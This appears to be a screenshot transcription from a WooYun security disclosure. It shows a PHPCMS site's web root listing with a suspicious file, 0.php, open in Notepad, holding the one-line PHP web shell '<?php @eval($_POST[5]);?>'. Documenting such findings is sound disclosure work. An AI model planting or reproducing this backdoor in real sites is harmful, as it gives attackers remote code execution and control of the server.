 api 2014/5/22 14:44 文件夹
caches 2014/6/19 14:24 文件夹
html 2014/6/19 14:05 文件夹
phpcms 2014/5/22 14:44 文件夹
phpsso_server 2014/5/22 14:44 文件夹
statics 2014/5/22 14:45 文件夹
uploadfile 2014/6/19 13:50 文件夹
0.php 2014/6/20 0:12 PHP 文件 1 KB
admin.php 2013/11/5 18:37
api.php 2014/2/25 16:17
crossdomain.xml 2013/11/5 18:36
favicon.ico 2013/11/5 18:36
index.html 2014/6/19 14:40
index.php 2013/11/5 18:36
js.html 2013/11/5 18:36
plugin.php 2013/11/5 18:36
robots.txt 2013/11/5 18:36
0.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[5]);?>
第 1 行，第 1 列
www.wooyun.org